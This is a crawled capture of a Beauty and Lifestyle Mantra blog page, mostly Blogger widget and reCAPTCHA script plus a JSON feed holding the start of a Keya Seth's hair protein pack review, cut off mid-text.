Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Terracotta Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form', 'description': '\x22Terracotta Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form\x22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3160452698946004840}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Beauty and Lifestyle Mantra', 'type': 'Text', 'sectionId': 'head-text2', 'id': 'Text2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3160452698946004840', 'title': 'Terracotta Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '5  Latest Ethnic Fashion Trends to Rock the Diwali', 'id': 261616655649171980}, {'title': '10 Tips to Make Your Bedroom More Sleep-Friendly', 'id': 8362210605254720466}, {'title': 'Review // Pure and Sure Organic Cold Pressed Coconut Oil', 'id': 8665432173291060860}, {'title': 'Vestige Assure Haul !', 'id': 1393236153470824983}, {'title': '10 Simple Tips for Style Your Living Room', 'id': 3702365324254278631}, {'title': 'Review Himalaya Gentle Baby Shampoo', 'id': 3148947437071957380}, {'title': 'Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ', 'id': 6402275613945468460}]}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList210'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'head-text2', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '239281396091014344', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5AB03y7EY9fx1AmiFphQVMW75YNQ:1769263705382', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3PiyYOmEEhXUk1lSaRf1XA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769263707914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/feeds/posts/default/-/Aroma?alt=json-in-script&max-results=3&callback=jQuery112406945003305354893_1769263703453&_=1769263703454
body_size: 12522
content:
// API callback
jQuery112406945003305354893_1769263703453({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-239281396091014344"},"updated":{"$t":"2026-01-24T04:40:40.769+05:30"},"category":[{"term":"Featured Posts"},{"term":"Review"},{"term":"Lifestyle"},{"term":"Beauty Secrets"},{"term":"Beauty Tips"},{"term":"Only Tips"},{"term":"Beauty Product"},{"term":"Hair"},{"term":"Skin Care"},{"term":"Fashion"},{"term":"Skin"},{"term":"Author Priyanka Chakraborty"},{"term":"DIY Beauty Product"},{"term":"Guest post"},{"term":"Health \u0026  Well being"},{"term":"Mamaearth"},{"term":"Skincare"},{"term":"face"},{"term":"Baby's Essentials"},{"term":"Oils"},{"term":"Author Pallavi"},{"term":"Glowing Skin"},{"term":"Baby Products"},{"term":"Festival Seasons"},{"term":"Shampoo"},{"term":"Tips"},{"term":"Sarees"},{"term":"Author Priyanka Chakrabort"},{"term":"AuthorSreeparnaRoy"},{"term":"AuthorSusmita"},{"term":"Nail Arts"},{"term":"Author Rizvi Zaveri"},{"term":"BabyProducts"},{"term":"Face Pack"},{"term":"Gift Ideas"},{"term":"Scrub"},{"term":"Body Lotion"},{"term":"Makeup"},{"term":"Eye"},{"term":"Face Wash"},{"term":"Lip Balm"},{"term":"Lotus"},{"term":"Mama Products"},{"term":"Moisturizer"},{"term":"Travel"},{"term":"Beauty"},{"term":"Best Skin Care Tips"},{"term":"DIY Scrub"},{"term":"Face Mask"},{"term":"Hair Style"},{"term":"Haul"},{"term":"Home Decor Style"},{"term":"Online Shopping"},{"term":"Aloe-vera"},{"term":"Author Sreeparna Roy"},{"term":"Dry Hair"},{"term":"Dry Skin"},{"term":"Lip"},{"term":"Products"},{"term":"Rakhi"},{"term":"Shopping"},{"term":"Weight Loss"},{"term":"Beauty Box"},{"term":"FashionTrends"},{"term":"Hair Mask"},{"term":"Hair Oil"},{"term":"Himalaya Herbals"},{"term":"Khadi Products"},{"term":"Summer"},{"term":"Wipes"},{"term":"Baby Skin Care"},{"term":"Beauty Hacks"},{"term":"Best Products"},{"term":"Entertainment"},{"term":"Essential Oil"},{"term":"Indian Ethnic Wear"},{"term":"Instant Glowing"},{"term":"Jewelry"},{"term":"Lip Care"},{"term":"Outfit Ideas"},{"term":"Sunscreen Lotion"},{"term":"Valentine’s Day"},{"term":"Winter"},{"term":"Baby Oil"},{"term":"Covid 19"},{"term":"Green Tea"},{"term":"Hair Care Tips"},{"term":"Hair Fall Control"},{"term":"Jewellery"},{"term":"Makeup Tips"},{"term":"Maybelline"},{"term":"Mother Sparsh"},{"term":"Nail"},{"term":"AuthorPriyankaChakraborty"},{"term":"AuthorSubhra"},{"term":"BlogAdda"},{"term":"Conditioner"},{"term":"Diet and Nutrition"},{"term":"Eye Makeup"},{"term":"HairCareTips"},{"term":"Jovees"},{"term":"Lakme"},{"term":"Lehengas"},{"term":"Lipstick"},{"term":"Monsoon Tips"},{"term":"Nail Polish"},{"term":"Patanjali Products"},{"term":"Press release"},{"term":"SkincareRoutine"},{"term":"Toner"},{"term":"Unboxing"},{"term":"VLCC"},{"term":"Winter Fashion"},{"term":"ZEE5"},{"term":"Acne"},{"term":"Ariel"},{"term":"Assure"},{"term":"Baby"},{"term":"Bengali Wedding"},{"term":"Diwali"},{"term":"Dove"},{"term":"DrySkin"},{"term":"FestivalFashion"},{"term":"Food Mania"},{"term":"Food supplements"},{"term":"Girls Fashion"},{"term":"HAPPY HOLI"},{"term":"Henna"},{"term":"Home Remedies"},{"term":"L'Oreal"},{"term":"Massage Oil"},{"term":"Mehndi Designs"},{"term":"Monthly Favorites"},{"term":"OOTD"},{"term":"OnlineGiftSites"},{"term":"OnlineShopping"},{"term":"Parenting Tips"},{"term":"Shoes"},{"term":"Wedding"},{"term":"Zenith Nutrition"},{"term":"hair loss"},{"term":"Anti-Aging"},{"term":"Bath Salt"},{"term":"BeautyHacks"},{"term":"BeautySecrets"},{"term":"BeautyTips"},{"term":"Bio Bloom"},{"term":"Biotique"},{"term":"Body Butter"},{"term":"Body Wash"},{"term":"Coffee"},{"term":"Contest"},{"term":"Diy Crafts"},{"term":"Everyuth"},{"term":"Fab Bag"},{"term":"Face Toner"},{"term":"Facial Oil"},{"term":"Fairness Cream"},{"term":"Fuschia"},{"term":"Garnier"},{"term":"GiftIdeas"},{"term":"HairCare"},{"term":"Happy New Year"},{"term":"Home \u0026 Gardening"},{"term":"Kronokare"},{"term":"Monsoon"},{"term":"Night Cream"},{"term":"Nivea"},{"term":"Orange Peel"},{"term":"Pimple"},{"term":"Recipes"},{"term":"Safety Tips"},{"term":"SkincareSecrets"},{"term":"Summer Fashion"},{"term":"The Violet Box"},{"term":"VitaminC"},{"term":"Women and Wellness"},{"term":"Acne Prone Skin"},{"term":"Anarkali"},{"term":"AncientEgypt"},{"term":"Apple Cider Vinegar"},{"term":"Aroma"},{"term":"Author Subhra"},{"term":"Baby Boy"},{"term":"Beach"},{"term":"BeautyBrands"},{"term":"BeautyProduct"},{"term":"Birthday"},{"term":"Body Oil"},{"term":"Body Scrub"},{"term":"Celeb Fashion"},{"term":"Christmas"},{"term":"Christmas wishes"},{"term":"Cleanser"},{"term":"Contact Lenses"},{"term":"Contest Result"},{"term":"Contest Winners"},{"term":"Derma Roller System"},{"term":"Dermaedew"},{"term":"Diapers"},{"term":"DurgaPuja"},{"term":"Epsom Bath Salt"},{"term":"Eye Cream"},{"term":"Facial Massage"},{"term":"FacialMask"},{"term":"Fairness Face Wash"},{"term":"Feature"},{"term":"FestivalSeasons"},{"term":"FestiveFashion"},{"term":"Fitness"},{"term":"GuaSha"},{"term":"HairColor"},{"term":"HairFallControl"},{"term":"Handloom Sarees"},{"term":"Himalaya Baby Care"},{"term":"Home Design"},{"term":"HomeRemedies"},{"term":"Honey"},{"term":"Hydrating Face Gel"},{"term":"Ice Cubes"},{"term":"Interview"},{"term":"Inveda"},{"term":"KeepSkinMoisture"},{"term":"Keya Seth's Products"},{"term":"Livon"},{"term":"LuxuryBeautyBrands"},{"term":"MakeupTips"},{"term":"Men's Products"},{"term":"Monsoon Style"},{"term":"My Boy"},{"term":"Nail Trend"},{"term":"Party"},{"term":"Ponds"},{"term":"Pond’s White"},{"term":"Pune"},{"term":"RakshaBandhan"},{"term":"Raw Rituals"},{"term":"Restaurant"},{"term":"Spring Fashion"},{"term":"Subscription Box"},{"term":"Summer Essentials"},{"term":"Summer Outfit"},{"term":"Sun Block Cream"},{"term":"TRESemme"},{"term":"Tatha"},{"term":"TikTok"},{"term":"Tools"},{"term":"Video"},{"term":"Web Series"},{"term":"WebsiteReview"},{"term":"WinterSkincare"},{"term":"Women Clothing"},{"term":"30years"},{"term":"82e"},{"term":"AHA and BHA"},{"term":"AWARD"},{"term":"Affordable Kajal in India"},{"term":"AffordableSkincare"},{"term":"AgingSkin"},{"term":"AloeVera"},{"term":"AmazingHacks"},{"term":"Amazon"},{"term":"AncientHealingTechnique"},{"term":"Anti-Dark Circle"},{"term":"Antioxidants"},{"term":"App"},{"term":"BB+ Cream"},{"term":"Baby Cream"},{"term":"Babyhug"},{"term":"Bath \u0026 Body"},{"term":"Bath Body oil"},{"term":"Bath Spa Kit"},{"term":"BathSalt"},{"term":"Bathing Bar"},{"term":"Beard Oil"},{"term":"BeardOil"},{"term":"Beauty Bar"},{"term":"Beauty Drink"},{"term":"Beauty Treatments"},{"term":"BeautyChecklist"},{"term":"BeautyHabits"},{"term":"Bedding"},{"term":"BestHairOils"},{"term":"BestProducts"},{"term":"Biocare"},{"term":"Biotique Honey Water"},{"term":"Biotique Toner"},{"term":"Blackheads"},{"term":"Blogging tips"},{"term":"Body Wrap"},{"term":"Boroline"},{"term":"Bras"},{"term":"Brush"},{"term":"CITTA"},{"term":"Career"},{"term":"Carrier Review"},{"term":"Castor Oil"},{"term":"Cetaphil"},{"term":"Chikankari"},{"term":"Chocolates"},{"term":"Christmas Decorations"},{"term":"Christmas Party"},{"term":"ChronicFatigue"},{"term":"Clean \u0026 Clear"},{"term":"Cleansing Milk"},{"term":"Clothing \u0026 Apparel"},{"term":"ClothingManufacturers"},{"term":"Coconut Oil"},{"term":"Compact"},{"term":"Crochet"},{"term":"Cucumber"},{"term":"Curtain"},{"term":"CurtainGuide"},{"term":"DIYScrub"},{"term":"DarkArmpits"},{"term":"Diamond Engagement Ring"},{"term":"Diaper Rash Cream"},{"term":"Discolouration"},{"term":"Divatress"},{"term":"Doctor'sDay"},{"term":"Durga Puja"},{"term":"Dusting Powder"},{"term":"ESSENTIALS OF NATURE"},{"term":"Ear Cuffs"},{"term":"Eco-Friendly Self Care"},{"term":"Elle 18"},{"term":"Empties"},{"term":"Ethnic Designer Wear"},{"term":"Euphorbia Box"},{"term":"Eye Roll On"},{"term":"Eye Shadow"},{"term":"Eyelash Curler"},{"term":"F.C Road"},{"term":"FSJ"},{"term":"Face Cream"},{"term":"Face Wash for Kids"},{"term":"FaceMoisturizers"},{"term":"FaceToner"},{"term":"Faces Canada Cosmetic"},{"term":"Facial Oil Cleansing Method"},{"term":"Facial Serum vs. Facial Moisturizer"},{"term":"FacialKits"},{"term":"Family"},{"term":"Family Finances"},{"term":"FashionAccessories"},{"term":"FashionEssentials"},{"term":"Fashionably Medical Scrubs"},{"term":"Featured"},{"term":"FestivalSeason"},{"term":"Fibolica"},{"term":"Figaro Olive Oil"},{"term":"FlawlessSkin"},{"term":"Foot Care Tips"},{"term":"Foot Massage Cream"},{"term":"Footwear"},{"term":"FoundationCream"},{"term":"Fragrance"},{"term":"Fruit Salad"},{"term":"Fruits"},{"term":"Garnierindia"},{"term":"GiftBox"},{"term":"GlowingSkin"},{"term":"Goa"},{"term":"Hacks"},{"term":"Hair Cut"},{"term":"Hair Extensions"},{"term":"Hair Serum"},{"term":"HairAccessory"},{"term":"HairDrying"},{"term":"HairOil"},{"term":"HairProblem"},{"term":"Hairstyles"},{"term":"HandCream"},{"term":"Handmade Soap"},{"term":"Happy New Yea"},{"term":"HealthandWellness"},{"term":"Healthy Diet"},{"term":"HealthyGlow"},{"term":"Him-Guard"},{"term":"Holiday"},{"term":"Home and apartment"},{"term":"HomeDecorStyle"},{"term":"HomeDesign"},{"term":"HouseOfChikankari"},{"term":"Huggies"},{"term":"Iba Halal"},{"term":"Inatur Herbals"},{"term":"IndianOutfits"},{"term":"Indus Valley"},{"term":"Jamdani saree"},{"term":"Jewelry Box"},{"term":"Just Herbs"},{"term":"Kajal"},{"term":"Kama Ayurveda"},{"term":"Khadi Global"},{"term":"KidsEducationalActivities"},{"term":"Kiva Ivy"},{"term":"LIEBSTER AWARD"},{"term":"La Flora Organics"},{"term":"Lace Frontal Tips"},{"term":"LaserTherapy"},{"term":"Lavasa"},{"term":"Lemon Essential Oil"},{"term":"Lenscircle.com"},{"term":"Lip Scrub"},{"term":"LipBalm"},{"term":"LipBalmReview"},{"term":"Liquid Cleanser"},{"term":"Liquid Sindoor"},{"term":"Living Room"},{"term":"LuxuryBeauty"},{"term":"LuxuryBrands"},{"term":"Maang Tikka"},{"term":"Maggi"},{"term":"Mahabaleshwar"},{"term":"Makeup Brushes"},{"term":"Makeup Kits"},{"term":"Managing Family Finances"},{"term":"Mantra Herbal"},{"term":"Massage Cream"},{"term":"Mayonnaise"},{"term":"Mcaffeine"},{"term":"Meditation"},{"term":"MoistureSkin"},{"term":"MoisturizerforAgingSkin"},{"term":"MonsoonSeason"},{"term":"MonthlyFavorites"},{"term":"Morning Walk"},{"term":"Motorcycle Helmet Trends"},{"term":"Mushroom"},{"term":"Myths"},{"term":"NOTD"},{"term":"Nail Enamel"},{"term":"Natural Bath \u0026 Body"},{"term":"Natural Perfumes"},{"term":"Natural Remedies"},{"term":"NaturalGlow"},{"term":"NaturalHairCare"},{"term":"NaturalIngredients"},{"term":"NaturalPerfumes"},{"term":"NaturalWays"},{"term":"Nature Sure"},{"term":"NavratriOutfitIdeas"},{"term":"Neem Pack"},{"term":"Neemli Naturals"},{"term":"Nightwear \u0026 Loungewear"},{"term":"Nutrition"},{"term":"Nykaa"},{"term":"O3+"},{"term":"Oil free Moisturizer"},{"term":"Oily Skin"},{"term":"OilySkin"},{"term":"Olemessa"},{"term":"Olive Oil"},{"term":"Omega-3 Fatty Acids"},{"term":"OnionHairOil"},{"term":"Online pendants"},{"term":"Organic Brand"},{"term":"Organic Cotton Sanitary Pads"},{"term":"Palsons Derma"},{"term":"Panchgani"},{"term":"Pantene"},{"term":"Pantene Pro-V Shampoo"},{"term":"Pantone Formula"},{"term":"Parachute"},{"term":"Parachute Advansed"},{"term":"Party Wear Anarkali Suits"},{"term":"PharmacyProducts"},{"term":"Pigmentation"},{"term":"Powder"},{"term":"RadiantSkin"},{"term":"Rajasthan"},{"term":"Ranikhet"},{"term":"RemoveSunTan"},{"term":"Rose Water"},{"term":"Roses"},{"term":"SafelyReduceCalorie"},{"term":"Sesame Oil"},{"term":"Seven Seas"},{"term":"Shahnaz Hussain"},{"term":"Shaving Kit"},{"term":"Sheet Masks"},{"term":"Shower Gel"},{"term":"Skin Health"},{"term":"SkincareRoutines"},{"term":"Smart Indian Women"},{"term":"Soul Slings"},{"term":"Soups"},{"term":"SpringFashion"},{"term":"Spruce Shave Club"},{"term":"Straightener"},{"term":"Street Wear"},{"term":"SugarScrub"},{"term":"Summer Drinks"},{"term":"SunBlockCream"},{"term":"SunTan"},{"term":"Sunglasses"},{"term":"SunscreenLotion"},{"term":"Superfoods"},{"term":"Sustainablefashion"},{"term":"TV App"},{"term":"Tea Tree Oil"},{"term":"The Natures Co."},{"term":"Toothpaste"},{"term":"Top Organic Brands"},{"term":"Top5Moisturizers"},{"term":"UV Rays"},{"term":"Valentine’s Week"},{"term":"Vaseline"},{"term":"VedaEarth"},{"term":"Vega"},{"term":"ViscoseFabric"},{"term":"Vitamin E"},{"term":"Vitamins"},{"term":"Water"},{"term":"Weight Loss Exercises"},{"term":"What To Wear"},{"term":"Whiter Teeth"},{"term":"Wigs"},{"term":"Wild Earth"},{"term":"WinterFashion"},{"term":"Women Footwear"},{"term":"Women Shoes"},{"term":"bath"},{"term":"hair Mist"},{"term":"o"},{"term":"online necklaces"},{"term":"pro"},{"term":"push up bra"}],"title":{"type":"text","$t":"Beauty and Lifestyle Mantra "},"subtitle":{"type":"html","$t":"Fashion, Beauty, Lifestyle, and Wellness blog to get solutions to all your Fashion, Beauty, Lifestyle, and Wellness queries and stay up to on the latest Beauty, Fashion and LifestyleTrends"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyandlifestylemantra.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/-\/Aroma?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/search\/label\/Aroma"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-239281396091014344.post-586618617142016143"},"published":{"$t":"2014-11-09T14:52:00.000+05:30"},"updated":{"$t":"2015-06-04T22:54:03.345+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aroma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keya Seth's Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Keya Seth's Aroma Therapy Hair Protein Pack Review"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn\/s1600\/pack11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn\/s1600\/pack11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; line-height: 18.4799995422363px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; line-height: 18.4799995422363px;\"\u003EToday I am up a review of another product from\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 18.4799995422363px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ekeya seth's,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 18.4799995422363px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EHair Protein Pack.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; line-height: 18.4799995422363px;\"\u003EAs I have told earlier,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #073763; line-height: 19.6000003814697px; text-align: left;\"\u003EKeya seth claims her products are herbal and natural.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Skin Care --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9826872984352969\" data-ad-slot=\"8720929533\" style=\"display: inline-block; height: 250px; width: 300px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003E\u003Cstrong style=\"line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003EWhat the Product Promises :\u003C\/strong\u003E\u003Cspan style=\"line-height: 19.9939994812012px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18px;\"\u003EThis pack increases shine'n'glaze of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18px;\"\u003Ehair, stops hair fall, helps in hair growth, gives dandruff-less, healthy 